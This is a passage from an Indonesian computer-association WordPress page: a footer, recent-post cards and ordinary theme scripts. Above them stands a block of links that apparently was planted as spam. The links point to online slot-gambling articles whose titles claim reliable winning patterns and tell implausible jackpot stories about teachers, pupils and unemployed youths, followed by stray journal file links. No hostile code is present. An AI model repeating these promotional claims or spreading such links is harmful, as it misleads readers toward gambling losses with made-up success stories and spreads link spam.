<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80 nav-item active"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>